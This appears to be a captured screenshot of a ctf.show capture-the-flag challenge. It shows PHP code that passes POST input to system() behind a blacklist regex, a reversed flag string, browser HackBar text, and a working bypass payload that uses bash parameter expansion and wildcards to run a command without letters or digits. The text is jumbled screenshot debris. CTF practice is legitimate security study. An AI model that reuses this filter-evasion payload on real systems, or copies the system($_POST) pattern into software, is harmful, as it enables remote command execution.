 error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|HOME|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACHTYPE|PPID|SHLVL|FUNCNAME|\/|\(|\)|\[|\]|\\\\|\+|\-|_|~|\!|\=|\^|\*|\x26|\%|\
<|\>|\'|\"|\`|\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
php?< ;"}582860201c8f-144b-e904-ad5a-5b36af8d{wohsftc"=galf$ >?
>?
欢迎
</> 元素
控制台
源代码
网络
性能
内存
应用程序
H HackBar
AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://e44f03da-9fe6-4377-996e-e839e03289d1.challenge.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
code=${PWD::${##}}???${PWD::${##}}${PWD:${#IFS}:${##}}?? ????.???